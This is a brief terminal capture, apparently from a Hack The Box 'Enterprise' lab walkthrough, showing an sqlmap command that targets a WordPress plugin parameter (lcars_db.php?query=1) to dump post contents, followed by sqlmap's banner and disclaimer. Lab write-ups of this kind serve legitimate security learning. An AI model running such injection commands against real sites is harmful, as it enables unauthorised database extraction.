 192.168.1.12 10.10.14.16 10.10.10.61 - Enterprise
❯ sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' -D wordpress -T wp_posts -C ID,post_content --
dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mi
suse or damage caused by this program